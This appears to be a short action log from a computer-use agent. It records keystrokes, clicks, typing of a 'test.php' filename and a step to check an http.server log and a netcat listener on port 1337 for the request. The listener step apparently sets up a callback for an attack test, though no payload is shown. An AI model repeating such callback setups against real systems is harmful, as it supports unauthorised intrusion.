
key("ctrl+z")
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("test.php")

key("Return")

scroll(558, 659, "down", 1)

Check the http.server log and the port 1337 netcat listener for the test.php request.
left_click(1289, 677)
left_click(370, 344)
left_click(737, 343)
